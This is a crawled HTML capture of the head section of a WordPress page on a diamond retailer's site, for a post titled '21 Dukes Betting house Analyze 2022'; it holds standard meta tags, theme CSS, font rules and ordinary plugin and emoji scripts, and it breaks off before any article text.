

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manandiamonds.com/21-dukes-betting-house-analyze-2022/
body_size: 114920
content:
<!DOCTYPE HTML>
<html class="" lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>21 Dukes Betting house Analyze 2022 &#8211; Manan Diamonds</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Manan Diamonds &raquo; Feed" href="https://manandiamonds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Manan Diamonds &raquo; Comments Feed" href="https://manandiamonds.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Manan Diamonds &raquo; 21 Dukes Betting house Analyze 2022 Comments Feed" href="https://manandiamonds.com/21-dukes-betting-house-analyze-2022/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"><meta name="theme-color" content="#f6f6f6"><meta property="og:title" content="21 Dukes Betting house Analyze 2022"><meta property="og:type" content="article"><meta property="og:url" content="https://manandiamonds.com/21-dukes-betting-house-analyze-2022/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/manandiamonds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css'  href='https://manandiamonds.com/wp-content/plugins/all-in-one-addons-for-wpbakery/css/admin_icon.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://manandiamonds.com/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=5.9.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-1{background: #3eb9bf;}
#ssb-btn-1:hover{background:rgba(62,185,191,0.9);}
#ssb-btn-1 a{color: ;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#3eb9bf;color:}.ssb-share-btn:hover{background:rgba(62,185,191,0.9);}.ssb-share-btn a{color: !important;}#ssb-btn-0{background: #ffffff;}
#ssb-btn-0:hover{background:rgba(255,255,255,0.9);}
#ssb-btn-0 a{color: #3eb9bf;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://manandiamonds.com/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Tabs-css'  href='https://manandiamonds.com/wp-content/plugins/tabbed//Style/Tabs-Rich-Web-Widget.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='rwtabs_fontawesome-css-css'  href='https://manandiamonds.com/wp-content/plugins/tabbed//Style/richwebicons.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='us-fonts-css'  href='https://fonts.googleapis.com/css?family=Alata%3A400%2C700%7CNoto+Sans%3A400%2C700&#038;display=swap&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='us-style-css'  href='https://manandiamonds.com/wp-content/themes/Impreza/css/style.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='us-ripple-css'  href='https://manandiamonds.com/wp-content/themes/Impreza/common/css/base/ripple.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.1' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='us-responsive-css'  href='https://manandiamonds.com/wp-content/themes/Impreza/common/css/responsive.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://manandiamonds.com/wp-content/themes/Impreza-child/style.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.contactus.css-css'  href='https://manandiamonds.com/wp-content/plugins/ar-contactus/res/css/jquery.contactus.min.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.generated.desktop.css-css'  href='https://manandiamonds.com/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1762752197' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.fa.css-css'  href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=1.9.2' type='text/css' media='all' />
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' id='ssb-ui-js-js-extra'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://manandiamonds.com/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=5.9.12' id='ssb-ui-js-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.1' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.1' id='jquery-effects-bounce-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.1' id='jquery-effects-clip-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.1' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.1' id='jquery-effects-explode-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.1' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.1' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.1' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.1' id='jquery-effects-pulsate-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.1' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.1' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.1' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect-puff.min.js?ver=1.13.1' id='jquery-effects-puff-js'></script>
<script type='text/javascript' id='Rich_Web_Tabs-js-extra'>
/* <![CDATA[ */
var rwtabs_object = {"ajaxurl":"https:\/\/manandiamonds.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://manandiamonds.com/wp-content/plugins/tabbed//Scripts/Tabs-Rich-Web-Widget.js?ver=5.9.12' id='Rich_Web_Tabs-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-content/plugins/wp-image-zoooom/assets/js/jquery.image_zoom.min.js?ver=1.50' id='image_zoooom-js'></script>
<script type='text/javascript' id='image_zoooom-init-js-extra'>
/* <![CDATA[ */
var IZ = {"with_woocommerce":"0","exchange_thumbnails":"1","woo_categories":"0","enable_mobile":"1","options":{"lensShape":"round","zoomType":"lens","lensSize":80,"borderSize":1,"borderColour":"#ffffff","cursor":"zoom-in","lensFadeIn":0.5,"lensFadeOut":0.5,"tint":"true","tintColour":"#ffffff","tintOpacity":0.1},"woo_slider":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://manandiamonds.com/wp-content/plugins/wp-image-zoooom/assets/js/image_zoom-init.js?ver=1.50' id='image_zoooom-init-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1.9.2' id='jquery.contactus.scripts-js'></script>
<link rel="https://api.w.org/" href="https://manandiamonds.com/wp-json/" /><link rel="alternate" type="application/json" href="https://manandiamonds.com/wp-json/wp/v2/posts/1958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manandiamonds.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://manandiamonds.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://manandiamonds.com/21-dukes-betting-house-analyze-2022/" />
<link rel='shortlink' href='https://manandiamonds.com/?p=1958' />
<link rel="alternate" type="application/json+oembed" href="https://manandiamonds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanandiamonds.com%2F21-dukes-betting-house-analyze-2022%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://manandiamonds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanandiamonds.com%2F21-dukes-betting-house-analyze-2022%2F&#038;format=xml" />
	<script>
		if ( !/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
			var root = document.getElementsByTagName( 'html' )[ 0 ]
			root.className += " no-touch";
		}
	</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">img.zoooom,.zoooom img{padding:0!important;}.vc_editor.compose-mode .zoooom::before { content: "\f179     Zoom applied to the image. Check on the frontend"; position: absolute; margin-top: 12px; text-align: right; background-color: white; line-height: 1.4em; left: 5%; padding: 0 10px 6px; font-family: dashicons; font-size: 0.9em; font-style: italic; z-index: 20; }</style><link rel="icon" href="https://manandiamonds.com/wp-content/uploads/2020/09/cropped-Manan-Diamond-Logo-png-32x32.png" sizes="32x32" />
<link rel="icon" href="https://manandiamonds.com/wp-content/uploads/2020/09/cropped-Manan-Diamond-Logo-png-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://manandiamonds.com/wp-content/uploads/2020/09/cropped-Manan-Diamond-Logo-png-180x180.png" />
<meta name="msapplication-TileImage" content="https://manandiamonds.com/wp-content/uploads/2020/09/cropped-Manan-Diamond-Logo-png-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-theme-options-css">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://manandiamonds.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2") format("woff2"),url("https://manandiamonds.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff") format("woff")}.fas,.fa{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://manandiamonds.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2") format("woff2"),url("https://manandiamonds.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://manandiamonds.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2") format("woff2"),url("https://manandiamonds.com/wp-content/themes/Impreza/fonts/fa-light-300.woff") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://manandiamonds.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2") format("woff2"),url("https://manandiamonds.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900;position:relative}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://manandiamonds.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2") format("woff2"),url("https://manandiamonds.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://manandiamonds.com/wp-content/themes/Impreza/fonts/material-icons.woff2") format("woff2"),url("https://manandiamonds.com/wp-content/themes/Impreza/fonts/material-icons.woff") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400;font-style:normal;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-moz-osx-font-smoothing:grayscale} .style_phone6-1>*{background-image:url(https://manandiamonds.com/wp-content/themes/Impreza/img/phone-6-black-real.png)} .style_phone6-2>*{background-image:url(https://manandiamonds.com/wp-content/themes/Impreza/img/phone-6-white-real.png)} .style_phone6-3>*{background-image:url(https://manandiamonds.com/wp-content/themes/Impreza/img/phone-6-black-flat.png)} .style_phone6-4>*{background-image:url(https://manandiamonds.com/wp-content/themes/Impreza/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://manandiamonds.com/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)} html, .l-header .widget, .menu-item-object-us_page_block{font-family:'Noto Sans', sans-serif;font-weight:400;font-size:17px;line-height:28px}h1{font-family:'Alata', sans-serif;font-weight:600;font-size:4.4rem;line-height:1.1;letter-spacing:-0.03em;margin-bottom:1.5rem}h2{font-family:'Alata', 